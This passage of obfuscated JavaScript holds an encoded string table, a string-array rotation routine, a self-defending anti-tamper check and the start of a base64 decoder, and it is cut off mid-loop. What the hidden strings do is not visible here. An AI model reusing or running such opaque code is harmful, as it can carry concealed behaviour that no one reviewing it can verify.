x37\x33\x44\x71\x4d\x4f\x55','\x46\x63\x4f\x61\x77\x72\x4c\x43\x6c\x63\x4f\x4f\x77\x34\x50\x44\x67\x73\x4b\x76\x4d\x4d\x4b\x79\x48\x63\x4b\x72\x77\x70\x2f\x43\x6f\x6c\x72\x43\x75\x45\x48\x44\x6c\x6e\x37\x43\x74\x32\x48\x43\x6a\x58\x7a\x43\x69\x67\x77\x3d','\x77\x34\x37\x44\x6b\x47\x58\x43\x6d\x63\x4b\x37\x77\x6f\x4e\x56\x44\x63\x4b\x7a\x77\x35\x31\x42\x77\x70\x46\x6d\x77\x35\x44\x44\x73\x41\x3d\x3d','\x77\x35\x7a\x43\x69\x63\x4b\x49\x64\x73\x4b\x6a\x51\x41\x3d\x3d','\x77\x35\x4a\x54\x62\x54\x35\x31','\x77\x72\x4c\x43\x76\x73\x4f\x2f\x77\x71\x48\x44\x70\x4d\x4f\x73\x77\x6f\x73\x73\x77\x36\x6a\x44\x75\x38\x4f\x5a\x55\x73\x4f\x6d\x77\x34\x30\x75\x44\x78\x64\x6a\x45\x73\x4b\x38\x45\x73\x4f\x79\x77\x36\x7a\x43\x68\x67\x4d\x47\x77\x70\x73\x7a\x77\x71\x6b\x44','\x4c\x38\x4b\x63\x4b\x6e\x38\x7a','\x57\x55\x7a\x43\x6f\x38\x4b\x69\x77\x37\x33\x43\x73\x4d\x4f\x6d\x77\x35\x55\x74\x77\x71\x78\x41\x77\x37\x62\x43\x71\x51\x3d\x3d','\x77\x71\x49\x43\x77\x35\x76\x44\x73\x73\x4f\x34\x48\x51\x3d\x3d','\x77\x35\x35\x41\x65\x69\x46\x33\x54\x51\x6c\x6b\x77\x35\x70\x64\x48\x38\x4f\x65\x66\x6d\x63\x43\x5a\x31\x54\x43\x69\x6d\x7a\x44\x68\x4d\x4f\x6d\x77\x36\x39\x56\x54\x69\x48\x43\x72\x4d\x4b\x34\x45\x73\x4b\x2b\x77\x37\x48\x44\x67\x38\x4f\x4c','\x77\x34\x30\x30\x66\x63\x4b\x52\x77\x6f\x77\x71\x77\x35\x44\x44\x6c\x41\x62\x43\x75\x56\x54\x43\x6b\x7a\x6f\x3d','\x4b\x4d\x4f\x66\x77\x72\x44\x43\x6b\x38\x4f\x48\x77\x35\x2f\x44\x6e\x38\x4b\x6b','\x77\x36\x38\x68\x53\x6c\x4c\x43\x6c\x46\x48\x43\x69\x52\x54\x43\x6e\x38\x4b\x33\x52\x4d\x4b\x50\x77\x6f\x72\x44\x6d\x38\x4b\x67\x77\x71\x5a\x79\x77\x72\x62\x43\x6a\x73\x4b\x31\x77\x70\x63\x4d','\x77\x34\x48\x44\x71\x57\x46\x53\x77\x36\x6f\x3d','\x5a\x47\x2f\x44\x72\x38\x4b\x57\x77\x71\x6a\x43\x6c\x6a\x2f\x43\x6a\x43\x54\x43\x75\x54\x33\x43\x76\x31\x55\x3d','\x41\x67\x37\x44\x73\x67\x3d\x3d','\x4b\x38\x4f\x42\x77\x72\x49\x3d','\x77\x6f\x72\x43\x73\x48\x67\x3d','\x4e\x31\x4a\x74\x77\x71\x4e\x53\x77\x6f\x48\x44\x73\x63\x4f\x77\x77\x71\x67\x6e\x56\x6e\x63\x31\x77\x70\x37\x44\x71\x55\x48\x43\x6d\x54\x41\x5a\x77\x72\x30\x6a\x53\x4d\x4f\x43\x4d\x53\x33\x44\x71\x4d\x4f\x72\x61\x63\x4f\x35\x77\x37\x34\x59\x77\x36\x52\x4e\x46\x67\x3d\x3d','\x77\x34\x56\x4c\x4a\x38\x4b\x54','\x42\x6c\x58\x43\x6a\x4d\x4f\x36\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x77\x70\x46\x42\x4d\x63\x4b\x77','\x77\x34\x5a\x42\x50\x63\x4f\x4a','\x62\x32\x70\x41\x77\x34\x64\x48\x77\x34\x34\x3d','\x77\x36\x72\x43\x69\x4d\x4b\x59','\x77\x34\x58\x44\x6c\x58\x30\x3d','\x77\x34\x7a\x44\x6e\x6e\x51\x3d','\x54\x4d\x4b\x52\x77\x70\x67\x3d','\x77\x36\x4d\x56\x42\x4d\x4f\x74','\x77\x37\x37\x44\x6b\x38\x4f\x38','\x62\x38\x4f\x2b\x66\x41\x3d\x3d','\x77\x6f\x58\x43\x74\x38\x4f\x73','\x77\x6f\x70\x42\x50\x63\x4f\x37\x77\x72\x76\x44\x6c\x6a\x2f\x43\x6f\x6b\x38\x50\x64\x77\x3d\x3d','\x4c\x73\x4b\x77\x50\x6e\x41\x4d\x77\x70\x5a\x57\x77\x71\x77\x3d','\x77\x37\x4e\x75\x4a\x32\x64\x6d\x66\x53\x64\x78\x77\x70\x39\x45\x51\x63\x4b\x55\x4c\x43\x4a\x6f\x4f\x51\x62\x44\x6b\x7a\x50\x43\x75\x63\x4f\x4f\x77\x37\x42\x69\x57\x42\x66\x44\x73\x63\x4b\x50\x43\x4d\x4b\x62\x77\x71\x66\x44\x67\x4d\x4f\x57\x4b\x38\x4b\x31\x77\x35\x6e\x44\x74\x67\x48\x44\x6f\x57\x6a\x43\x6c\x41\x3d\x3d','\x77\x36\x37\x44\x6a\x45\x62\x44\x6e\x73\x4b\x48\x47\x63\x4b\x65\x77\x34\x48\x44\x6b\x73\x4f\x46\x45\x33\x6c\x6b\x77\x70\x76\x44\x76\x63\x4f\x4a\x4f\x38\x4b\x6b\x4d\x45\x38\x78\x77\x71\x51\x72\x77\x34\x50\x44\x74\x56\x56\x61\x77\x36\x59\x31\x77\x37\x74\x76\x77\x37\x35\x4e\x77\x35\x78\x72\x77\x71\x2f\x43\x67\x73\x4f\x42\x77\x6f\x7a\x43\x6c\x73\x4b\x7a\x77\x6f\x34\x59\x77\x36\x45\x4d\x77\x70\x76\x43\x73\x73\x4f\x4d\x51\x73\x4b\x50\x77\x70\x50\x43\x67\x32\x76\x43\x6d\x32\x39\x30\x77\x34\x58\x44\x6d\x38\x4b\x31\x77\x6f\x58\x43\x73\x38\x4f\x7a\x45\x73\x4f\x68\x77\x34\x6b\x3d','\x77\x71\x73\x6f\x43\x45\x59\x3d','\x42\x77\x62\x44\x74\x41\x3d\x3d','\x77\x36\x51\x73\x42\x77\x3d\x3d','\x77\x34\x46\x75\x59\x41\x3d\x3d','\x4f\x73\x4b\x50\x49\x32\x73\x69\x4d\x32\x66\x44\x75\x38\x4b\x49\x44\x6b\x42\x47\x4f\x51\x3d\x3d','\x77\x6f\x48\x43\x69\x46\x51\x3d','\x59\x48\x2f\x43\x74\x77\x3d\x3d','\x77\x70\x33\x43\x70\x45\x49\x3d','\x77\x34\x66\x43\x75\x6e\x70\x76\x77\x70\x44\x44\x74\x4d\x4f\x59\x77\x34\x41\x69\x77\x72\x33\x44\x6d\x57\x2f\x43\x6e\x73\x4b\x69\x52\x55\x42\x47\x77\x70\x54\x44\x6a\x63\x4b\x50\x66\x43\x37\x43\x6b\x6c\x77\x49\x4f\x6d\x66\x43\x6d\x54\x6f\x67\x58\x4d\x4b\x36\x77\x36\x74\x78','\x77\x37\x72\x44\x6e\x68\x2f\x44\x6e\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x77\x50\x44\x6a\x38\x4f\x65\x52\x38\x4b\x66','\x77\x72\x44\x43\x73\x4d\x4f\x75','\x77\x72\x4c\x44\x6e\x6b\x66\x43\x75\x4d\x4b\x69\x77\x35\x63\x3d','\x77\x72\x38\x79\x47\x46\x76\x44\x69\x41\x54\x43\x6d\x31\x63\x3d','\x66\x47\x4a\x4f','\x77\x37\x41\x50\x47\x63\x4f\x32\x77\x71\x7a\x43\x68\x4d\x4f\x31','\x77\x71\x34\x7a\x48\x30\x76\x44\x67\x77\x6a\x43\x6d\x30\x62\x43\x68\x77\x3d\x3d','\x77\x35\x78\x4f\x61\x77\x3d\x3d','\x77\x70\x31\x55\x4b\x4d\x4b\x34\x77\x36\x55\x57\x65\x73\x4b\x2f\x77\x70\x38\x3d','\x46\x53\x54\x44\x70\x38\x4b\x30\x77\x6f\x58\x44\x6e\x78\x35\x48\x77\x37\x44\x44\x69\x42\x4e\x46\x77\x6f\x38\x62\x59\x6c\x62\x43\x73\x73\x4f\x69','\x46\x63\x4b\x58\x61\x55\x6b\x3d','\x65\x33\x70\x57\x77\x36\x42\x61\x77\x35\x48\x44\x69\x51\x3d\x3d','\x77\x35\x37\x44\x67\x68\x37\x43\x70\x4d\x4f\x41\x77\x37\x38\x6d\x77\x70\x38\x6a\x42\x38\x4b\x6b\x77\x35\x58\x43\x74\x43\x66\x44\x71\x77\x3d\x3d','\x77\x72\x62\x44\x68\x30\x58\x43\x74\x63\x4b\x35','\x50\x48\x30\x4a\x77\x34\x2f\x43\x75\x63\x4f\x6a\x77\x71\x42\x53\x77\x72\x72\x43\x75\x55\x72\x44\x70\x56\x33\x44\x6b\x6a\x37\x44\x74\x38\x4b\x61\x77\x6f\x4c\x43\x6d\x73\x4b\x33\x77\x37\x77\x51\x77\x6f\x70\x4c\x48\x63\x4b\x59\x77\x36\x51\x75\x77\x37\x4a\x4e\x77\x34\x72\x44\x68\x56\x31\x72\x77\x36\x35\x74\x4f\x63\x4f\x72\x50\x44\x4c\x43\x74\x4d\x4b\x69\x45\x58\x44\x44\x74\x63\x4f\x74\x65\x48\x76\x44\x76\x67\x70\x32\x57\x63\x4b\x44\x77\x6f\x66\x43\x68\x73\x4f\x65\x77\x71\x41\x56\x77\x6f\x6e\x44\x75\x73\x4f\x74\x77\x34\x77\x35\x77\x72\x59\x3d','\x61\x4d\x4f\x50\x77\x36\x54\x43\x6d\x38\x4b\x54\x77\x34\x7a\x43\x6d\x63\x4b\x31\x64\x63\x4f\x75\x59\x4d\x4b\x7a\x77\x34\x37\x43\x75\x30\x33\x43\x6c\x44\x59\x3d','\x4b\x38\x4f\x44\x77\x72\x33\x43\x6a\x73\x4f\x56','\x77\x6f\x44\x43\x76\x55\x49\x3d','\x4f\x63\x4b\x33\x44\x48\x59\x39\x77\x70\x42\x63\x77\x71\x37\x43\x72\x53\x6f\x3d','\x5a\x77\x48\x43\x75\x43\x76\x44\x6a\x73\x4b\x75\x77\x36\x33\x44\x6e\x63\x4f\x76\x77\x72\x6b\x3d','\x57\x4d\x4b\x31\x77\x6f\x6c\x53\x77\x35\x6e\x43\x6b\x31\x76\x44\x69\x6b\x38\x4b','\x77\x34\x64\x64\x4d\x38\x4f\x61\x77\x6f\x37\x44\x6b\x41\x3d\x3d','\x77\x72\x7a\x44\x6c\x47\x45\x3d','\x77\x35\x46\x47\x41\x67\x3d\x3d','\x77\x35\x48\x44\x73\x57\x78\x4a\x77\x35\x39\x78','\x77\x71\x6e\x44\x75\x32\x55\x3d','\x77\x36\x74\x43\x4d\x73\x4b\x4a\x4a\x51\x77\x3d','\x77\x36\x76\x44\x6d\x30\x59\x3d','\x77\x34\x51\x2f\x77\x34\x34\x3d','\x51\x68\x59\x75','\x77\x35\x33\x44\x72\x7a\x73\x3d','\x77\x6f\x6f\x42\x77\x35\x6f\x3d','\x77\x37\x76\x44\x67\x68\x48\x44\x6a\x73\x4f\x2b\x56\x41\x3d\x3d','\x63\x46\x70\x30','\x77\x34\x76\x44\x75\x6b\x55\x3d','\x44\x63\x4f\x78\x77\x70\x6b\x3d','\x57\x42\x30\x48\x4c\x38\x4b\x78\x4d\x41\x3d\x3d','\x54\x45\x72\x43\x67\x41\x3d\x3d','\x4d\x73\x4b\x65\x66\x46\x34\x6f\x53\x41\x3d\x3d','\x4f\x38\x4b\x43\x52\x41\x3d\x3d','\x4f\x73\x4b\x59\x4c\x41\x3d\x3d','\x43\x41\x76\x44\x74\x4d\x4b\x4c\x77\x35\x58\x44\x73\x67\x3d\x3d','\x54\x77\x50\x43\x6a\x41\x3d\x3d','\x46\x30\x73\x54','\x57\x30\x59\x57','\x44\x73\x4b\x46\x46\x41\x3d\x3d','\x64\x73\x4b\x7a\x77\x6f\x55\x3d','\x77\x72\x2f\x43\x74\x38\x4f\x6f\x77\x72\x72\x44\x67\x73\x4f\x35','\x77\x36\x39\x66\x42\x77\x3d\x3d','\x46\x63\x4f\x64\x77\x72\x77\x3d','\x46\x38\x4b\x79\x77\x70\x49\x3d','\x43\x73\x4b\x39\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6a\x56\x4a\x7a\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x4f\x38\x4b\x51\x49\x67\x3d\x3d','\x77\x6f\x37\x43\x6a\x63\x4b\x4d\x4e\x38\x4b\x78\x77\x71\x77\x3d','\x57\x63\x4f\x44\x77\x6f\x41\x3d','\x46\x4d\x4f\x2b\x77\x72\x41\x3d','\x54\x45\x4e\x36\x77\x37\x66\x44\x6a\x73\x4f\x5a\x77\x35\x4a\x6d\x77\x34\x44\x43\x6a\x7a\x55\x3d','\x77\x6f\x42\x46\x4d\x73\x4b\x34\x77\x37\x59\x3d','\x77\x72\x37\x44\x6d\x30\x6e\x43\x6e\x63\x4b\x4f\x77\x37\x4d\x3d','\x77\x34\x30\x38\x42\x4d\x4b\x36\x77\x71\x72\x43\x68\x73\x4f\x7a\x58\x79\x51\x78\x4f\x73\x4b\x78\x77\x72\x4a\x79','\x57\x58\x39\x57\x77\x71\x78\x49','\x61\x4d\x4f\x6f\x77\x6f\x58\x44\x68\x63\x4f\x37\x51\x77\x3d\x3d','\x77\x71\x2f\x43\x72\x38\x4f\x6c\x77\x71\x48\x44\x74\x77\x3d\x3d','\x77\x35\x78\x72\x57\x77\x3d\x3d','\x45\x56\x6f\x6b\x77\x36\x7a\x43\x69\x4d\x4f\x4e','\x77\x70\x2f\x44\x69\x30\x7a\x43\x71\x38\x4b\x43\x77\x37\x45\x3d','\x77\x6f\x58\x44\x6b\x45\x72\x43\x76\x63\x4b\x4f\x77\x34\x78\x30','\x58\x6d\x7a\x43\x73\x79\x38\x50\x77\x35\x38\x3d','\x62\x38\x4f\x54\x61\x77\x3d\x3d','\x46\x46\x45\x75\x77\x36\x37\x43\x68\x4d\x4f\x71\x77\x6f\x45\x3d','\x4e\x63\x4b\x59\x4b\x47\x30\x69\x50\x67\x3d\x3d','\x43\x38\x4f\x55\x52\x73\x4f\x4c','\x62\x38\x4b\x36\x48\x6a\x73\x4b\x59\x67\x3d\x3d','\x54\x63\x4b\x73\x4b\x51\x3d\x3d','\x53\x73\x4f\x31\x77\x70\x6a\x44\x6a\x38\x4f\x72','\x77\x6f\x54\x43\x67\x46\x31\x6d\x77\x6f\x66\x44\x76\x51\x3d\x3d','\x56\x44\x6f\x57','\x77\x34\x7a\x44\x6c\x48\x33\x43\x6c\x38\x4b\x6f\x77\x6f\x6f\x3d','\x4f\x63\x4f\x58\x4b\x41\x3d\x3d','\x51\x6c\x37\x43\x70\x77\x3d\x3d','\x77\x34\x5a\x5a\x43\x67\x3d\x3d','\x77\x72\x56\x42\x77\x6f\x59\x43\x50\x38\x4f\x45\x64\x32\x34\x4b\x65\x43\x34\x7a\x58\x4d\x4b\x48\x77\x72\x68\x78\x50\x73\x4f\x65\x77\x72\x76\x43\x6a\x45\x51\x33\x77\x34\x6a\x43\x6f\x55\x45\x6d\x77\x36\x7a\x43\x70\x46\x4c\x44\x6a\x78\x76\x43\x72\x58\x62\x44\x69\x73\x4f\x55\x77\x36\x6b\x33\x64\x73\x4f\x36\x58\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x47\x45\x3d','\x59\x6e\x7a\x43\x74\x67\x3d\x3d','\x77\x35\x37\x44\x76\x47\x4e\x63\x77\x36\x70\x74','\x45\x73\x4b\x73\x4b\x67\x3d\x3d','\x41\x7a\x2f\x44\x70\x73\x4b\x6f\x77\x70\x58\x44\x69\x41\x3d\x3d','\x65\x31\x4c\x43\x6b\x77\x3d\x3d','\x59\x67\x6f\x5a\x77\x72\x74\x4c\x77\x34\x50\x44\x68\x44\x7a\x43\x67\x77\x68\x37\x51\x73\x4b\x4a\x77\x37\x55\x70\x41\x38\x4b\x4c\x48\x63\x4b\x4d\x77\x71\x7a\x44\x74\x73\x4b\x70\x51\x42\x50\x44\x72\x63\x4b\x34\x77\x6f\x48\x43\x68\x63\x4b\x39\x65\x4d\x4f\x6e\x4b\x63\x4b\x6d\x77\x6f\x62\x43\x72\x78\x63\x42\x42\x4d\x4f\x46\x77\x6f\x4d\x3d','\x52\x33\x62\x43\x75\x44\x49\x3d','\x4c\x4d\x4f\x69\x77\x70\x41\x3d','\x61\x33\x6a\x44\x70\x4d\x4b\x51\x77\x71\x6a\x43\x6d\x77\x3d\x3d','\x48\x52\x77\x4b','\x77\x6f\x76\x43\x6a\x56\x4a\x7a\x77\x72\x44\x44\x75\x73\x4f\x4d\x77\x35\x59\x57\x77\x71\x55\x3d','\x77\x6f\x48\x43\x67\x4d\x4b\x44\x49\x73\x4b\x47\x77\x71\x73\x6c\x64\x73\x4f\x46\x77\x72\x30\x3d','\x44\x6d\x34\x51','\x64\x47\x68\x4b\x77\x71\x70\x46\x77\x6f\x67\x3d','\x43\x56\x41\x5a\x77\x37\x2f\x43\x6a\x73\x4f\x4d\x77\x6f\x6c\x39','\x50\x6a\x6e\x44\x6e\x51\x3d\x3d','\x42\x45\x48\x43\x6b\x63\x4f\x32','\x55\x32\x67\x4f','\x77\x36\x72\x44\x6b\x7a\x73\x3d','\x77\x34\x70\x62\x46\x67\x3d\x3d','\x49\x73\x4b\x62\x4e\x41\x3d\x3d','\x77\x71\x34\x67\x77\x34\x77\x3d','\x45\x68\x2f\x44\x6a\x77\x3d\x3d','\x51\x47\x72\x43\x76\x51\x3d\x3d','\x77\x70\x6f\x67\x77\x36\x73\x3d','\x77\x35\x51\x69\x64\x73\x4b\x45\x77\x72\x6b\x6c','\x77\x36\x6e\x44\x6b\x30\x44\x43\x75\x38\x4b\x6f\x77\x35\x4e\x41\x77\x70\x63\x3d','\x41\x57\x72\x44\x72\x41\x3d\x3d','\x77\x71\x73\x79\x43\x77\x3d\x3d','\x77\x6f\x49\x47\x77\x35\x45\x3d','\x77\x71\x77\x39\x77\x34\x31\x61\x77\x37\x7a\x44\x70\x68\x33\x43\x75\x77\x3d\x3d','\x45\x38\x4f\x55\x57\x38\x4f\x59\x77\x71\x35\x30','\x59\x6b\x51\x46\x77\x72\x4c\x43\x76\x73\x4f\x50\x46\x38\x4f\x78\x77\x37\x41\x79','\x58\x58\x37\x43\x6a\x51\x3d\x3d','\x77\x6f\x73\x37\x4c\x4d\x4b\x66\x77\x37\x73\x78\x77\x6f\x44\x44\x68\x6b\x4c\x43\x67\x51\x54\x43\x6d\x32\x78\x47\x4a\x67\x3d\x3d','\x58\x30\x2f\x43\x71\x73\x4b\x35\x77\x34\x67\x3d','\x56\x63\x4b\x30\x77\x70\x6b\x3d','\x4e\x38\x4b\x33\x66\x67\x3d\x3d','\x77\x34\x50\x44\x6c\x4d\x4f\x2f\x56\x73\x4b\x7a\x77\x35\x63\x3d','\x77\x35\x48\x44\x74\x6d\x4a\x51\x77\x37\x64\x67','\x59\x63\x4b\x4e\x77\x35\x67\x3d','\x49\x63\x4b\x6d\x77\x71\x49\x3d','\x47\x63\x4f\x45\x56\x67\x3d\x3d','\x62\x63\x4f\x79\x77\x6f\x6b\x3d','\x59\x63\x4f\x2f\x48\x57\x55\x4b\x77\x70\x63\x46\x77\x36\x51\x3d','\x47\x69\x37\x44\x75\x6d\x55\x7a\x77\x34\x68\x71\x64\x73\x4f\x2f\x46\x4d\x4b\x6b\x77\x70\x6e\x44\x6f\x6b\x59\x33\x77\x72\x62\x43\x72\x4d\x4b\x68\x55\x31\x66\x43\x72\x53\x31\x64\x4a\x42\x58\x43\x72\x58\x76\x44\x74\x38\x4b\x4a\x64\x38\x4f\x37\x77\x37\x56\x59\x77\x71\x76\x43\x6e\x55\x33\x44\x74\x38\x4b\x4d\x4d\x42\x63\x3d','\x77\x34\x59\x58\x77\x35\x6c\x65','\x63\x4d\x4b\x36\x42\x41\x67\x58\x5a\x38\x4b\x79','\x77\x6f\x54\x43\x6e\x63\x4b\x42','\x77\x71\x4c\x44\x6b\x6c\x33\x43\x69\x4d\x4b\x6b\x77\x34\x31\x52','\x59\x57\x66\x43\x6b\x51\x3d\x3d','\x77\x72\x72\x43\x71\x73\x4f\x71','\x4d\x4d\x4b\x6e\x77\x6f\x2f\x44\x6c\x73\x4f\x69\x54\x38\x4f\x32\x77\x6f\x38\x6d\x77\x35\x49\x3d','\x51\x73\x4f\x35\x58\x6a\x48\x43\x74\x38\x4b\x5a\x4b\x63\x4b\x36\x56\x47\x66\x44\x6a\x41\x3d\x3d','\x56\x73\x4b\x4b\x4b\x41\x3d\x3d','\x77\x6f\x6c\x49\x77\x35\x4d\x3d','\x77\x36\x6f\x54\x77\x35\x6f\x3d','\x4a\x73\x4f\x34\x44\x41\x3d\x3d','\x5a\x47\x6a\x43\x72\x51\x3d\x3d','\x55\x56\x58\x43\x6b\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4f\x74','\x4c\x7a\x72\x44\x75\x41\x3d\x3d','\x77\x36\x7a\x44\x6e\x53\x4d\x3d','\x77\x35\x58\x43\x6c\x4d\x4b\x50\x59\x73\x4b\x6a\x57\x77\x3d\x3d','\x77\x36\x55\x51\x4f\x77\x3d\x3d','\x56\x31\x38\x52','\x43\x4d\x4f\x38\x4c\x43\x76\x43\x69\x38\x4f\x66\x61\x48\x50\x43\x75\x4d\x4b\x37\x65\x51\x3d\x3d','\x77\x35\x52\x45\x62\x6a\x31\x33\x53\x78\x68\x35','\x77\x34\x50\x44\x6e\x6e\x33\x43\x67\x38\x4b\x6f\x77\x70\x42\x55\x41\x63\x4b\x31\x77\x70\x78\x52','\x59\x33\x6a\x44\x71\x4d\x4b\x43\x77\x72\x76\x43\x6c\x42\x2f\x43\x6b\x67\x3d\x3d','\x77\x72\x59\x58\x77\x35\x34\x3d','\x56\x47\x54\x44\x73\x77\x3d\x3d','\x63\x4d\x4b\x55\x77\x34\x67\x3d','\x77\x70\x63\x6f\x57\x41\x3d\x3d','\x51\x33\x7a\x44\x76\x73\x4b\x53','\x77\x71\x63\x43\x51\x78\x41\x76\x77\x36\x73\x77','\x77\x6f\x6e\x43\x6d\x4d\x4b\x55','\x77\x36\x30\x68\x53\x46\x4c\x43\x6c\x52\x33\x44\x67\x6c\x2f\x44\x6d\x38\x4f\x2b\x43\x63\x4f\x46\x77\x34\x54\x43\x6e\x73\x4f\x6f\x77\x36\x67\x37','\x77\x6f\x41\x53\x77\x37\x35\x47\x77\x37\x77\x3d','\x77\x36\x76\x44\x67\x6a\x30\x3d','\x77\x37\x54\x44\x6a\x78\x37\x44\x6d\x38\x4f\x4c\x53\x41\x3d\x3d','\x58\x57\x6f\x4a\x77\x70\x74\x46\x77\x36\x72\x44\x71\x52\x78\x6f\x48\x63\x4b\x74\x77\x70\x48\x44\x6d\x56\x46\x61\x77\x70\x73\x2b\x63\x7a\x38\x79\x77\x35\x54\x43\x71\x4d\x4f\x38\x62\x63\x4f\x7a\x45\x73\x4b\x7a\x61\x4d\x4b\x39\x4f\x6c\x67\x31\x77\x36\x46\x48\x77\x35\x4d\x51\x65\x57\x50\x44\x6c\x77\x4d\x3d','\x77\x37\x42\x76\x50\x51\x3d\x3d','\x77\x37\x33\x44\x6b\x68\x6e\x44\x6a\x38\x4f\x4c\x55\x77\x3d\x3d','\x77\x34\x54\x44\x76\x6d\x6f\x3d','\x59\x38\x4b\x36\x77\x71\x77\x3d','\x77\x37\x31\x45\x4e\x38\x4b\x65\x41\x68\x45\x45\x61\x38\x4b\x41','\x56\x78\x41\x49\x4f\x73\x4b\x45\x4c\x41\x3d\x3d','\x51\x33\x66\x43\x68\x51\x3d\x3d','\x56\x42\x2f\x43\x74\x77\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var 